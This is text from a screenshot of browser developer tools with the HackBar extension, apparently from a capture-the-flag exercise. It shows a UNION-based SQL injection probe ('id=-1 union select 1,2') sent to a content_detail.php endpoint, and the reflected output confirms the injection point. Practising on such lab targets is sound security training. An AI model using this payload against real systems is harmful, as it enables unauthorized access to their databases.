 {"title":"1","content":"2"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,2
Split URL
Execute
Post data Referer User Agent Cookies Clear All